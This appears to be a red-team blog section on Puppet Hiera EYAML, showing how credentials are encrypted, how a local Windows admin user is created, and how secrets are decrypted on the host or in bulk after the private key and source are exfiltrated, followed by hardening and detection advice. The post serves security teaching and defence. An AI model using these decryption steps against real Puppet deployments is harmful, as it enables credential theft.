Hiera is a key value storage mechanism within Puppet, often used for stored encrypted credentials that are accessible to Puppet runs. Clearly, we don’t want to be hardcoding cleartext credentials into our source code. Most places tend to make use of some form of private/public key combination, with the key living on the PuppetServer, and the encrypted values being pushed to Git. Conceptually, this is not far from the Ansible Vault idea.

Hiera makes use of EYAML, and is virtually certain that on the PuppetServer the pre-requisites are installed already, especially if the target is making use of encrypted variables.

puppetserver gem install hiera-eyamlThe below syntax can be used to encrypt and decrypt strings. If you have a copy of the source code and a copy of the keys, this can obviously be performed offline on your machine too.

If Hiera is in use, you will also see a hiera.yaml, often in /etc/puppetlabs/puppet/hiera.yaml. In this file is a location of where Hiera should look for other encrypted data.

Note: If you aren’t sure whether you are in the right file / directory: puppet config print hiera_config

---

version: 5

defaults:

datadir: "/etc/puppetlabs/code/environments/%{environment}/data"

# The folder within 'Production' where encrypted strings are referenced

data_hash: yaml_data

hierarchy:

- name: "Common data"

path: "common.yaml" # Where encrypted strings go. eg production/data/common.yamlSimple Encryption

We’ll encrypt the credentials used in the previous adduser Puppet code.

cd /etc/puppetlabs/puppet

eyaml createkeysNow that key material is configured, we can encrypt the strings manually then replace the values in the Puppet code.

echo -n "Password123!" | eyaml encrypt -o string -s string

This tells Puppet that the input is a string (-s) and to output a string (-o).

ENC[PKCS7,MIIBeQYJKoZIhvcNAQcDoIIBajCCAWYCAQAxggEhMIIBHQIBADAFMAACAQEwDQYJKoZIhvcNAQEBBQAEggEAafqeztkuFlfawfjhQgRYmbgI+WrKQKwJ+vaCuIydeZ17j1A6Yv2LRETHfVrxqN3bBggfuhLlmg7GAHF3I5oFri9l06Vg94tVXx4UHT09hub1IXtXzyNIU9bbuyBw6kPW3VuMwlPLF0g3ovMl8ATsQBd9aEMFNlcS1Q3FapRkdOIe/guo3S/glDKEbHVIj34Kq6DEPBxhGfYbx+4warmvSzUcVqe1zi2xNAb0WRLxmIFIIxDTpsSuVC6fFwZQawJeqRun5usJfndd1IWL7Tm1uOzu8thwt2ODKzeVmHEdqH/yTfhT7YLuRbwBnNQepvF8smkFSB98oIhGa+Uqr9f9wzA8BgkqhkiG9w0BBwEwHQYJYIZIAWUDBAEqBBAj8TC4XhpF7Hb02hJjK+9jgBAauaXf2+CP6GvUGxFraN65]Create a data directory and common.yaml within the environment directory at /etc/puppetlabs/code/environments/production/data/common.yaml. This path is the data directory and the filename specified in hiera.yaml previously.

We can now place the encrypted value in common.yaml. We can then also spend an additional 5 minutes enjoying YAML’s pickiness with indenting and formatting.

---

useraddwindowsencrypted::password: > ENC[PKCS7,MIIBeQYJKoZIhvcNAQcDoIIBajCCAWYCAQAxggEhMIIBHQIBADAFMAACAQEwDQYJKoZIhvcNAQEBBQAEggEAafqeztkuFlfawfjhQgRYmbgI+WrKQKwJ+vaCuIydeZ17j1A6Yv2LRETHfVrxqN3bBggfuhLlmg7GAHF3I5oFri9l06Vg94tVXx4UHT09hub1IXtXzyNIU9bbuyBw6kPW3VuMwlPLF0g3ovMl8ATsQBd9aEMFNlcS1Q3FapRkdOIe/guo3S/glDKEbHVIj34Kq6DEPBxhGfYbx+4warmvSzUcVqe1zi2xNAb0WRLxmIFIIxDTpsSuVC6fFwZQawJeqRun5usJfndd1IWL7Tm1uOzu8thwt2ODKzeVmHEdqH/yTfhT7YLuRbwBnNQepvF8smkFSB98oIhGa+Uqr9f9wzA8BgkqhkiG9w0BBwEwHQYJYIZIAWUDBAEqBBAj8TC4XhpF7Hb02hJjK+9jgBAauaXf2+CP6GvUGxFraN65]Return to the modules directory and there is an additional class at the bottom (commented out so it does not cause previous runs to fail before Hiera was configured). Note the changes to password field compared to plaintext credentials, or to the SHA credentials earlier.

class useraddwindowsencrypted {

if $facts['os']['family'] == 'Windows' {

user { 'puppetlocaluserencypted':

ensure => present,

password => lookup('useraddwindowsencrypted::password'),

groups => ['Administrators'],

managehome => true,

}

}

}You can test whether Hiera can lookup the value with:

puppet lookup useraddwindowsencrypted::password --explain

Searching for "lookup_options"

Global Data Provider (hiera configuration version 5)

Using configuration "/etc/puppetlabs/puppet/hiera.yaml"

Hierarchy entry "Common data"

Path "/etc/puppetlabs/puppet/data/common.yaml"

Original path: "common.yaml"

Found key: "lookup_options"

Searching for "useraddwindowsencrypted::password"

Global Data Provider (hiera configuration version 5)

Using configuration "/etc/puppetlabs/puppet/hiera.yaml"

Hierarchy entry "Common data"

Path "/etc/puppetlabs/puppet/data/common.yaml"

Original path: "common.yaml"

Found key: "useraddwindowsencrypted::password" value:

ENC[PKCS7,M[SNIPPED]65]

If you run the Puppet agent on the Windows machine, you will see the creation of a new user with the password of Password123!.

Simple Decryption

If you have access to Puppet source files and any PEM / P7b files from the /etc/puppet folder, you can use them to decrypt the credentials. A simple way to decrypt credentials if you are on the same host as the Puppet installation is:

eyaml decrypt -f /etc/puppetlabs/puppet/data/common.yaml

or

puppet lookup useraddwindowsencrypted::passwordFollowed by:

eyaml decrypt -s 'ENC[PKCS7,MII...]' # String from puppet lookup.Mass Decryption

If you have exfiltrated the key and a copy of the Puppet source code to a machine you control (without Puppet). You can use the below syntax to decrypt.

eyaml decrypt -f /path/to/puppet/data/common.yaml --pkcs7-private-key=/path/to/private_key.pkcs7.pemThe plaintext values are then replaced in the common.yaml, rather than being printed to stdout or similar. ChatGPT can knock you up a bash script to recursively decrypt all values in a repo using a private key.

Protection

The usual ‘secure my DevOps pipeline’ recommendations apply equally to Puppet repositories. To repeat them here in an abbreviated form would be a gross oversimplification, however some points are more pertinent than others. As ever, OWASP have some sensible high level thoughts and poisoned pipeline guidance.

If CI jobs are going to run on push events or PR merge events, then a robust multi-eye process to protect those branches is critical. Branch Protections / Merge Approvals are all part of the hardening steps.

It is very common during Red Team exercises to clone a repository containing encrypted credentials to the ‘User Area’ of the Source Control Platform (eg clone it to the Personal section of GitLab), then you are able to amend the CI to exfiltrate secrets as described in the main article.

Adequately protected and isolated Runners are also essential. If Runners are being used to deploy Puppet configurations or manage the source code / key material (the key material often remains on disk for extended periods), then they should be configured as Protected Runners with tags at the Project level, rather than Group or Organisation level. This prevents people from cloning the repository and inserting malicious GitLabCI to obtain files and credential material, simply through specifying the tag of a runner that they want code execution on.

Self Hosted GitLab permits Public projects, and for any user to sign up by default, this can mean any user is able to carry out the types of attacks described above. GitLab have some good (and achievable) hardening best practices here. A lot of these are very achievable.

Addins such as the GitHub Harden-Runner may also be useful, as described here.

Detections

EDR tends to take a bit of a blind eye to Puppet operations (even if there is EDR on Linux…) as it frequently ‘does odd things’.

On Windows, the usual EDRs will capture all of the activity via their drivers, so the telemetry for ‘New Local User Created’ and similar should still be there. Execution of MSIs via msiexec.exe should show up in the normal parent-child relationship within the process tree.

Puppet on Windows logs to the Application event log by default, and syslog on Linux. Puppet Enterprise can also make use of Puppet audit events as described here, but I have never seen this done. I might do a Part 2 to this post where we generate some malicious Puppet activity and then look for it in Elastic EDR and Puppet Audits.